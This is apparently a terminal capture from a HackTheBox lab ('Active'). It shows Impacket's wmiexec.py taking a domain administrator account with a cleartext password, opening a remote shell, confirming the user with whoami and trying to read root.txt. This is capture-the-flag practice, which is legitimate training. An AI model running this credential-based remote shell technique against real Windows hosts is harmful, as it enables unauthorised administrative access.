 arch ~ hackthebox/active-20261025/attack
wmiexec.py active.htb/administrator:Ticketmaster1968@10.129.15.88
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
active\administrator
C:\>cd Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
C:\Users\Administrator\Desktop>